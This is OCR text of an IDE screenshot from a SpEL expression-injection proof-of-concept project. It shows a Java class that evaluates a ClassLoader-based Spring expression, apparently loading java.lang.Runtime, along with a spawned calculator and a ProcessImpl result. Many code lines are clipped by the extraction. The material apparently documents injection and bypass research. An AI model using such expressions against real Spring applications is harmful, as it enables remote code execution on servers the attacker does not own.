 File Edit View Navigate Code Refactor Build Run Tools Git Window Help SpELVul - AppClassLoader.java
ELVul src main java PoCAndBypass ClassLoaderPoC AppClassLoader AppClassLoader Git:
Project
URLClassLoaderBypass.java BasicCalc.java AppClassLoader.java
SpELVul C:\Users\VanHurts\OneDrive - mi
.idea
src
main
java
PoCAndBypass
ClassLoaderPoC
AppClassLoader
URLClassLoaderB
failedBypass
NormalBypass
GetAllEngine
resources
test
target
pom.xml
External Libraries
1 package PoCAndBypass.ClassLoaderPoC;
2
ngframework.expression.Expression;
ngframework.expression.ExpressionParser;
ngframework.expression.spel.standard.SpelExpressionParser;
pClassLoader {
ic void main(String[] args) {
spel = "T(ClassLoader).getSystemClassLoader().loadClass(\"java.lang.R
ionParser parser = new SpelExpressionParser();
ion expression = parser.parseExpression(spel);
out.println(expression.getValue());
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: AppClassLoader
"C:\Program Files\Ama
n\java.exe" ...
java.lang.ProcessImp
Process finished wit
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Git Run TODO Problems Profiler Terminal Build Dependencies Spring Event Log
All files are up-to-date (a minute ago) 8:1 CRLF UTF-8 4 spaces main